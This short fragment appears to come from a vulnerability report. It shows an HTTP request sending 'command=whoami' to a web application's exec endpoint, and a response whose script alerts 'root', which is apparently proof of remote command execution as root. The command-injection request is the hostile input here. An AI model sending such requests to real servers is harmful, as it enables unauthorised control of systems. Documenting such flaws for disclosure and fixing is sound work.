 Connection: close
command=whoami
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:25:10 GMT
Content-Length: 249
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
   alert("root\n")
  window.location.href="\/exec";
</script>
</body>
</html>